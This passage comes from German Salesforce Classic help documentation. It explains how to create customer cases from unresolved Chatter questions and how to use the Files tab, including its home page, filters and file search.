**•** Erstellen eines Kundenvorgangs anhand einer Frage, wenn eine Woche vergangen ist, die Frage mehr als zehn "Gefällt mir"-Wertungen erhalten hat und noch keine beste Antwort ausgewählt wurde.

# AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Fragen-Vorgangserfassung ist verfügbar in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Fragen-Vorgangserfassung ist verfügbar in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Der Lightning-Prozessgenerator ist verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition
**•** Sofortiges Erstellen eines Kundenvorgangs anhand einer Frage, wenn diese das Wort "Mitbewerber" enthält.

Prozesse mit Bezug zur Fragen-Vorgangserfassung haben Auswirkungen auf das Objekt "Feedeintrag". Der Prozess enthält einen Flow, durch den ermittelt wird, ob Frage-Posts Ihre Eskalationskriterien erfüllen oder nicht. Sie können Flow-Variablen erstellen, die auf verschiedenen Feedeintrag-Feldern basieren, darunter:

- **•** BestCommentId: Die ID des Kommentars, der als beste Antwort ausgewählt wurde. Wenn kein Kommentar als beste Antwort ausgewählt wurde, ist der Wert dieses Feldes gleich null.
- **•** CommentCount: Die Anzahl der Kommentare zu einer Frage.
- **•** LikeCount: Die Anzahl der "Gefällt mir"-Wertungen zu einer Frage.

# **P** Tipp:

- **•** Der Datentyp der einzelnen Flow-Variablen muss mit dem Datentyp des Feedeintrag-Felds übereinstimmen. CommentCount und LikeCount sind Zahlenfelder, BestCommentId hingegen ein Textfeld.
- **•** Ein Prozess kann durch die Erstellung eines Feedeintrags ausgelöst werden, nicht jedoch durch Aktualisierungen, die an Feedeinträgen vorgenommen werden (wie z. B. "Gefällt mir"-Wertungen und Kommentare). Je nachdem, welche Prozesse Sie anwenden, müssen Sie möglicherweise angeben, wie viel Zeit vergehen muss, bevor ein zugehöriger Flow ausgeführt wird.

SIEHE AUCH: [Lightning-Prozessgenerator](#page-4606-0) [Cloud-Flow-Designer](#page-4763-0)

# Erstellen von Kundenvorgängen anhand von Fragen in Chatter

Wenn eine Frage nicht in Chatter gelöst wurde, können Moderatoren einen Kundenvorgang anhand der Frage erstellen. Dazu muss die Fragen-Vorgangserfassung in Ihrer Organisation oder Community aktiviert sein.

- **1.** Navigieren Sie zu der Frage im Feed.
- **2.** Wählen Sie im Dropdown-Menü der Aktion**Eskalieren zu Kundenvorgang** aus.



Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Erstellen eines Kundenvorgangs anhand einer Frage in Salesforce:

**•** "Chatter moderieren" ODER "Alle Daten modifizieren"

UND

"Erstellen" für Kundenvorgänge

Erstellen eines Kundenvorgangs anhand einer Frage in einer Community:

**•** "Chatter moderieren" ODER "Alle Daten modifizieren" ODER "Communities-Feeds moderieren"

UND

"Erstellen" für Kundenvorgänge



Daraufhin wird ein Fenster angezeigt, in dem der Betreff des Kundenvorgangs, die Kontaktdaten und eine Beschreibung bereits vorab eingetragen sind. Wenn der Fragen-Vorgangserfassung keine Warteschlange zugeordnet ist, wird der Kundenvorgang automatisch Ihnen zugewiesen.

**3.** Bearbeiten Sie bei Bedarf die Kundenvorgangsdetails.

**4.** Erstellen Sie den Kundenvorgang.

Nachdem ein Kundenvorgang anhand einer Chatter-Frage erstellt wurde, erhält der Kunde, der die Frage gestellt hat, eine E-Mail mit einer Benachrichtigung über die Erstellung eines Kundenvorgangs anhand seiner Frage. In der E-Mail werden die Kundenvorgangsnummer und ein Link zum Kundenvorgang angegeben.

Agenten können über die Aktion "Community" im Publisher direkt über den Kundenvorgangsfeed eine Antwort auf die Frage posten. Die Agenten können auswählen, wer die Antwort anzeigen kann, indem Sie entweder "Nur Kunde" oder "Jeder" auswählen. Außerdem haben sie die Möglichkeit, über die Detailseite des Kundenvorgangs durch Klicken auf den Link im Feld Frage aus Chatter zur ursprünglichen Frage zu navigieren.

SIEHE AUCH:

[Einrichten der Fragen-Vorgangserfassung](#page-3234-0)

[Automatisches Erstellen von Kundenvorgängen anhand ungelöster Fragen in Chatter](#page-3239-0)

# Erstellen, Freigeben und Organisieren von Dateien

Posten Sie Dateien in Feeds und Datensätzen, geben Sie Dateien für Kunden in der Salesforce-Cloud frei und synchronisieren Sie Dateien zwischen Ihrem lokalen Laufwerk und Salesforce.

[Unterschiede zwischen Dateien, Salesforce CRM Content, Salesforce Knowledge, Dokumenten und Anhängen](#page-3242-0)

Erfahren Sie, wie sich die Verwaltungsmöglichkeiten für Ihre Dateien und Inhalte unterscheiden.

[Salesforce Files](#page-3244-0)

Auf der Registerkarte "Dateien" können Sie Ihre Dateien organisieren und auf sie zugreifen.

[Externe Files Connect-Dateien](#page-3275-0)

Suchen Sie externe Dateien, durchsuchen Sie sie und geben Sie sie frei – alles direkt aus Salesforce.

#### [Dokumentbibliotheken](#page-3283-0)

Speichern Sie Dateien, ohne sie an Datensätze anhängen zu müssen.

#### [Salesforce CRM Content](#page-3292-0)

<span id="page-3242-0"></span>In Ihrer Organisation können Sie alle Dateitypen organisieren, freigeben, suchen und verwalten.

#### [Google Apps](#page-3317-0)

Sie können Google Apps genau wie Google Docs und Gmail in Salesforce integrieren.

# Unterschiede zwischen Dateien, Salesforce CRM Content, Salesforce Knowledge, Dokumenten und Anhängen

Erfahren Sie, wie sich die Verwaltungsmöglichkeiten für Ihre Dateien und Inhalte unterscheiden.







<span id="page-3244-0"></span>SIEHE AUCH: [Dateien – Übersicht](#page-3245-0) [Salesforce CRM Content – Übersicht](#page-3293-0) [Dokument-Startseite](#page-3284-0)

# Salesforce Files

Auf der Registerkarte "Dateien" können Sie Ihre Dateien organisieren und auf sie zugreifen.

[Dateien – Übersicht](#page-3245-0) Verwenden Sie die Registerkarte **Dateien**, um in Salesforce mit Dateien zu arbeiten. [Löschen einer Datei über die Detailseite der Datei](#page-3275-1)

# <span id="page-3245-0"></span>Dateien – Übersicht

Verwenden Sie die Registerkarte **Dateien**, um in Salesforce mit Dateien zu arbeiten.

Das Arbeiten mit Dateien in Salesforce bedeutet Folgendes:

- **•** Zusammenarbeit mit Kollegen durch Posten von Dateien in Feeds und direkt in Datensätzen wie Accounts, Kundenvorgängen, Leads usw.
- **•** Freigeben von Dateien für Kunden in der sicheren Salesforce-Cloud.
- **•** Synchronisieren von Dateien zwischen dem lokalen Laufwerk und Salesforce.
- **•** Kennenlernen der Arbeitsweise von Benutzern mit Dateien durch Ausführen standardmäßiger und benutzerdefinierter Dateiberichte.

Die Registerkarte **Dateien** bietet ein leistungsstarkes Toolset zum Arbeiten mit und Verwalten von Dateien.



Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition



- **•** Filtern Sie Ihre Dateiliste (1), sodass nur die Dateien angezeigt werden, die Sie sehen möchten. Klicken Sie auf einen beliebigen Filternamen, um den Umfang Ihrer Dateiliste zu ändern.
- **•** Wählen Sie eine oder mehrere Dateien aus oder ziehen Sie sie, um sie in Salesforce hochzuladen (2). Alle Dateitypen werden unterstützt, einschließlich Microsoft® PowerPoint-Präsentationen und Excel-Tabellenblättern bis hin zu Adobe®-PDFs, Bild-, Audiound Videodateien.
- **•** Verwenden Sie das dateispezifische Suchtool (3), um die benötigten Dateien zu suchen. Durch das Filtern Ihrer Dateiliste wird auch Ihre Suche gefiltert. Durchsuchen Sie mit dem Filter "Letzte(r,s)" alle Dateien, auf die Sie Zugriff haben.
- **•** Sie können direkt in der Dateiliste Dateien anzeigen, folgen, herunterladen, freigeben und synchronisieren oder eine Vorschau für Dateien anzeigen und Versionen für Dateien erstellen (4). Klicken Sie auf einen Dateinamen, um die Dateidetailseite anzuzeigen. Auf der Dateidetailseite können Sie Berichte zur Datei ausführen, anzeigen, wer der Datei folgt, Details zur Datei bearbeiten usw.
- **•** Laden Sie Salesforce Files Sync herunter (5), um Dateien zwischen Ihrem Computer und Salesforce zu synchronisieren.

In folgenden Situationen werden Dateien automatisch der Dateiliste hinzugefügt:

**•** Sie laden eine Datei hoch.

- **•** Sie hängen eine Datei an einen Datensatz an.
- **•** Sie oder eine andere Person hängen eine Datei an einen Chatter-Feed oder -Kommentar an. Dazu zählen Dateien, die an alle öffentlichen Gruppen angehängt wurden, und zwar unabhängig davon, ob Sie Mitglied sind. Darüber hinaus Dateien, die an private Gruppen angehängt wurden, bei denen Sie Mitglied sind. Dateien, die an private Gruppen angehängt wurden, bei denen Sie kein Mitglied sind, sind ausgenommen.
- **•** Sie synchronisieren eine Datei in Ihrem Ordner "Salesforce Files Sync".
- **•** Eine andere Person gibt eine Datei privat für Sie über das Dialogfeld "Freigabe" frei.
- **•** Sie laden eine Datei in eine Salesforce CRM Content-Bibliothek hoch.
- **•** Ein anderer Benutzer lädt eine Datei in eine Bibliothek hoch, bei der Sie Mitglied sind.
- **•** Ein Inhaltspaket wird von Ihnen oder einem anderen Benutzer erstellt oder ein Weblink wird von Ihnen oder einem anderen Benutzer in Salesforce CRM Content hochgeladen. Es werden Ihnen nur Dateien aus Inhaltspaketen und Weblinks angezeigt, auf die Sie zugreifen können.

Anmerkung: In Internet Explorer 11 werden Sie über die Option **Vorschau** zur Dateidetailseite umgeleitet.

Beachten Sie beim Arbeiten mit Dateien in Salesforce die folgenden Obergrenzen:



# Anmerkung:

- **•** Weitere Informationen zu den verschiedenen Dateitools und -lösungen in Salesforce finden Sie unter [Unterschiede zwischen](#page-3242-0) [Dateien, Salesforce CRM Content, Salesforce Knowledge, Dokumenten und Anhängen](#page-3242-0).
- **•** Hinweise dazu, welche Benutzer welche Aktionen für eine Datei durchführen können, finden Sie unter [Wer kann meine Datei](#page-3253-0) [anzeigen?.](#page-3253-0)
- **•** Dateisynchronisierungsfunktionen wie der Filter "Synchronisiert" sind nur verfügbar, wenn Salesforce Files Sync für Sie und Ihre Organisation eingerichtet ist.
- Dateien, die über Repositorys wie Microsoft® SharePoint® mit Salesforce verbunden sind, sind nur verfügbar, wenn Salesforce Files Connect für Sie und Ihre Organisation aktiviert ist.

**•** Chatter-Feeds, -Gruppen und die Möglichkeit, Dateien zu folgen, sind nur für Organisationen verfügbar, in denen Chatter aktiviert ist.

#### SIEHE AUCH:

[Anzeigen von Dateidetails](#page-3263-0) [Wer kann meine Datei anzeigen?](#page-3253-0) [Ändern des Dateizugriffs](#page-3255-0) [Synchronisieren von Dateien und Ordnern](#page-3268-0) [Hochladen einer neuen Version einer Datei](#page-3252-0) [Anhängen einer Datei an einen Post bzw. einen Kommentar](#page-3158-0) [Folgen einer Datei](#page-3262-0)

# Startseite "Dateien"

### Startseite "Dateien"

Auf der Startseite "Dateien" können Sie Dateien privat speichern, Dateien für andere freigeben und Dateien anzeigen, die für Sie freigegeben wurden.

Auf der Startseite **Dateien** haben Sie folgende Möglichkeiten:

- **•** Sie können alle Dateien anzeigen, deren Inhaber Sie sind oder auf die Sie zugreifen können, und Ihre Liste mit Dateien filtern.
- **•** [Suchen Sie nach Dateien](#page-3248-0), indem Sie Filter verwenden und Begriffe im Suchfeld "Dateien" oder im Suchfeld oben auf der Seite eingeben.
- **•** [Laden Sie private Dateien hoch](#page-3250-0) oder laden Sie Dateien hoch und geben Sie sie für [Personen](#page-3258-0), [Gruppen](#page-3257-0) oder über einen [Dateilink](#page-3322-0) frei.
- **•** Wenn Sie über die Berechtigung "Dateien synchronisieren" verfügen, haben Sie [Zugriff auf die](#page-3269-0) [synchronisierten Dateien](#page-3269-0) in Ihrem Salesforce Files Sync-Ordner.
- **•** [Zeigen Sie die Vorschau einer Datei an](#page-3263-0), ohne diese herunterzuladen.
- **•** [Folgen Sie einer Datei und empfangen Sie Aktualisierungen zu dieser Datei](#page-3262-0) im Chatter-Feed. Klicken Sie neben der von Ihnen gefolgten Datei auf  $\star$ , um keine Aktualisierungen zur Datei mehr zu erhalten. (Erfordert Chatter.)
- **•** Klicken Sie zum Herunterladen, Hochladen einer neuen Version, Freigeben mit anderen Personen, Gruppen oder über einen Link und Anzeigen der Freigabeeinstellungen auf  $\vert \cdot \vert$ .
- **•** Klicken Sie auf einen Dateinamen, um die [Detailseite der Datei](#page-3263-0) anzuzeigen.
- **•** Klicken Sie auf den Namen eines Dateiinhabers, um dessen Profil anzuzeigen.

#### SIEHE AUCH:

[Filtern Ihrer Dateiliste](#page-3248-1) [Wer kann meine Datei anzeigen?](#page-3253-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

# <span id="page-3248-1"></span>Filtern Ihrer Dateiliste

Die Filter auf der Registerkarte **Dateien** bieten schnellen Zugriff auf Ihre Dateien in Salesforce.

Auf der Seite "Dateien" werden alle Dateien aufgeführt, auf die Sie zugreifen können. Mit Filtern können Sie verschiedene Gruppen dieser Dateien anzeigen, sodass Sie rasch finden, wonach Sie suchen.



AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

<span id="page-3248-0"></span>SIEHE AUCH:

[Anzeigen der Orte, an denen Dateien freigegeben sind](#page-3265-0)

# Suchen nach Dateien

Verwenden Sie das dateispezifische Suchfeld auf der Startseite **Dateien** in Salesforce, um genau das zu finden, wonach Sie suchen.

Auf der Startseite **Dateien** sind die Dateien aufgeführt, deren Inhaber Sie sind oder auf die Sie zugreifen können, einschließlich in Feeds geposteter Dateien. Die 25 zuletzt angezeigten Dateien werden standardmäßig aufgeführt. Sie können eine bestimmte Gruppe von Dateien anzeigen oder durchsuchen, indem Sie auf einen bestimmten Filter in der Randleiste klicken. Die Suchergebnisse werden basierend auf den eingegebenen Begriffen gefiltert.

Anmerkung: Benutzern mit der Berechtigung "Dateien synchronisieren" werden die Filter **Alle Dateien**, **MEINE DATEIEN** oder **DATEIEN IN MEINEN GRUPPEN** nicht angezeigt. Benutzer, die nicht über die Berechtigung "Dateien synchronisieren" verfügen, wird der Filter **Synchronisiert** nicht angezeigt.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

- **• Alle Dateien**: Alle Dateien, deren Inhaber Sie sind und auf die Sie zugreifen können, einschließlich Folgendem:
	- **–** Dateien, die für Sie freigegeben wurden
	- **–** Dateien, denen Sie folgen
	- **–** Dateien in Ihren Chatter-Gruppen
	- **–** Dateien in Ihren Bibliotheken
	- **–** Von anderen Personen an einen Chatter-Feed angehängte Dateien Dazu zählen Dateien, die an alle öffentlichen Gruppen angehängt wurden (und zwar unabhängig davon, ob Sie Mitglied sind) sowie Dateien, die an private Gruppen angehängt wurden, bei denen Sie Mitglied sind. Dateien, die an private Gruppen angehängt wurden, bei denen Sie kein Mitglied sind, sind ausgenommen.

Dieser Filter ist nur in Salesforce Classic verfügbar.

- **• Letzte(r,s)**: Die Dateien, die Sie zuletzt angezeigt haben.
- **• MEINE DATEIEN**: Alle Dateien, deren Inhaber Sie sind, für Sie freigegebene Dateien und Dateien, denen Sie folgen.
	- **– Mein Eigentum**: Dateien, bei denen Sie Folgendes durchgeführt haben:
		- **•** Hochladen auf der Startseite oder Seite "Dateien". Diese sind privat und werden für keine anderen Personen freigegeben. Sie können sie jedoch anzeigen, diese freigeben und an Chatter-Feeds anhängen.
		- **•** Angehängt an Chatter-Feeds von Ihrem Computer aus.
		- **•** Synchronisiert mit Ihrem Ordner "Salesforce Files Sync".
		- **•** Dateien, die Sie in Salesforce CRM Content-Bibliotheken, bei denen Sie Mitglied sind, und in Ihre private Bibliothek hochgeladen haben.
	- **– Für mich freigegeben**: Alle Dateien, die entweder über eine private Freigabe oder über einen öffentlichen Post in Ihrem Profil für Sie freigegeben wurden.
	- **– Folgen**: Alle Dateien, denen Sie folgen. (Erfordert Chatter)
- **• DATEIEN IN MEINEN GRUPPEN**: Alle Dateien, die Sie und andere Personen in Gruppen freigegeben haben, deren Mitglied Sie sind. Die letzten fünf von Ihnen besuchten Gruppen werden aufgeführt.
- **• DATEIEN IN MEINEN BIBLIOTHEKEN**: Alle Dateien, die Sie und andere Personen in Bibliotheken hochgeladen haben, deren Mitglied Sie sind, sowie alle Dateien, die Sie in Ihre private Bibliothek hochgeladen haben. Die ersten fünf Bibliotheken, deren Mitglied Sie sind, einschließlich Ihrer privaten Bibliothek, werden aufgeführt. Wenn Sie Mitglied bei mehr als fünf Bibliotheken sind, klicken Sie auf **Weitere Informationen**, um eine vollständige Liste anzuzeigen.
- **• Synchronisiert**: Alle Dateien, die in Ihrem Salesforce Files Sync-Ordner synchronisiert wurden. Dieser Filter steht nur Benutzern mit der Berechtigung "Dateien synchronisieren" zur Verfügung.

So suchen Sie in Salesforce Classic mit der Suche "Dateien" nach Dateien:

